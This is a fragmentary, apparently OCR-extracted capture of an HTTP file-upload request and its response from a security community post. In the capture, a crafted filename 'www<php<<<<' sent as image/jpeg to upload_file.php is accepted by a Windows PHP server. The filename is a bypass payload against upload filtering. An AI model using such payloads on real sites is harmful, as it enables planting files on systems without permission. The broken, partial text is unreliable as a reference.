 POST /upload_file.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------21490195401325778935585967960
0
Accept-Encoding: *
Content-Length: 341
Origin: http:
Connection: close
Referer: http:/
Upgrade-Insecure
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="file"; filename=www<php
<<<<
Content-Type: image/jpeg
aaa
-----------------------------21490195401325778935585967960
Content-Disposition: form-data; name="submit"
Submit
-----------------------------21490195401325778935585967960--
HTTP/1.1 200 OK
Date: Fri, 29 Oct 2021 07:04:13 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 154
filename: www<php<<<<<br>filetype: image/jpeg<br>size: 0.0029296875
kB<br>location: C:\Windows\phpD06.tmp<br>success:
http://127.0.0.1/uploads/www<php<<<<
WWW.2BA.CC
先知社区